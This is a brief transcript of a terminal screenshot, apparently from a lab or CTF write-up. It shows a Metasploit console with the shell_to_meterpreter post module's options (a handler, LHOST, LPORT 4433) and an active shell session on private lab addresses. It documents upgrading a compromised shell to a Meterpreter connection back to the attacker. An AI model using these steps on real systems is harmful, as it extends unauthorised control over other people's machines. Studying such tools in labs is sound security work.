 root@blog: / × sudo msfconsole ×
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to au
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell sparc/bsd 10.0.2.100:443 -> 10.0.2.55:54152 (10.0.2.55)
msf6 post(multi/manage/shell_to_meterpreter) >